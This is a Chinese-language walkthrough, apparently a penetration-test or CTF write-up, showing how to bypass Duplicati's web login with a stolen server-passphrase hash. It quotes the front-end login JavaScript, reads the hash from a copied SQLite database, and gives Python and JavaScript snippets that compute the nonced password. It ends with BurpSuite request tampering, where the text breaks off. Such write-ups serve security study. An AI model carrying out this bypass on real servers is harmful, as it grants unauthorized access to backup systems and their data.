
尝试联网查找Duplicati相关漏洞,发现一篇关于在已知Duplicati数据库内密码哈希的情况下,绕过服务端登录校验的文章:Duplicati: Bypassing Login Authentication With Server-passphrase | by STarX | Martian Defense Cybersecurity

通读全文可得知,用户在Duplicati前端输入密码并点击登录按钮时,JavaScript会向后端发送AJAX请求,获取数据库内的盐值和实时计算的Nonce值,获取完毕后,前端将输入密码和Base64解码后的盐值转为HEX字符串并拼接,生成saltedpwd,对应数据库中的server-passphrase;之后将Base64解码后的Nonce值转为HEX字符串,和saltedpwd拼接后进行Base64编码,生成noncedpwd,作为最终的待校验密码发送到后端。具体登录逻辑如下:
$.ajax({
    url: './login.cgi',
    type: 'POST',
    dataType: 'json',
    data: {'get-nonce': 1}
})
.done(function(data) {
    var saltedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Utf8.parse($('#login-password').val()) + CryptoJS.enc.Base64.parse(data.Salt)));
    var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse(data.Nonce) + saltedpwd)).toString(CryptoJS.enc.Base64);
    $.ajax({
        url: './login.cgi',
        type: 'POST',
        dataType: 'json',
        data: {'password': noncedpwd }
    })
    .done(function(data) {
        window.location = './';
    })
    .fail(function(data) {
        var txt = data;
        if (txt && txt.statusText)
            txt = txt.statusText;
        alert('Login failed: ' + txt);
        processing = false;
    });
})
.fail(function(data) {
    var txt = data;
    if (txt && txt.statusText)
        txt = txt.statusText;
    alert('Failed to get nonce: ' + txt);
    processing = false;
});
直接将/opt/duplicati/config/Duplicati-server.sqlite通过scp下载到本地,查看Option表中server-passphrase字段值:

发现server-passphrase字段值为Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=,满足利用条件。
首先打开BurpSuite拦截,在密码框中随便输入一串文本发送,放行第一个获取Nonce和Salt值的数据包:

获取Nonce值后,通过如下代码计算saltedpwd值:
import base64
decoded = base64.b64decode("Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=")
print(decoded.hex())
可得实际值为59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a,在浏览器调试界面执行JavaScript代码,获取noncedpwd值:
CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse("[Your Nonce Value]") + '59be9ef39e4bdec37d2d3682bb03d7b9abadb304c841b7a498c02bec1acad87a')).toString(CryptoJS.enc.Base64);

成功计算出密码哈希后返回BurpSuite,将Cookie中session-nonce值设置为返回的Nonce值,将计算出的密码哈希设置为password参数值发送:
